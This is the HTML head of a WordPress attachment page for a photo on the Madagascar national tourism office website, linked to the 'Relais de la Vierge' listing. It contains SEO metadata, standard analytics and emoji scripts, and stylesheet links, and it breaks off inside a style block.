

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_asc/relais-de-la-vierge/15740971_1364850766868484_4798494968883876059_n-2/
body_size: 18385
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15740971_1364850766868484_4798494968883876059_n - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15740971_1364850766868484_4798494968883876059_n - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/obt_asc/relais-de-la-vierge/15740971_1364850766868484_4798494968883876059_n-2" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg","name":"15740971_1364850766868484_4798494968883876059_n - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg","datePublished":"2019-09-18T11:30:25+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"RELAIS DE LA VIERGE","item":"https://madagascar-tourisme.com/fr/obt_asc/relais-de-la-vierge/"},{"@type":"ListItem","position":3,"name":"15740971_1364850766868484_4798494968883876059_n"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; 15740971_1364850766868484_4798494968883876059_n Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_asc/relais-de-la-vierge/15740971_1364850766868484_4798494968883876059_n-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_asc\/relais-de-la-vierge\/15740971_1364850766868484_4798494968883876059_n-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
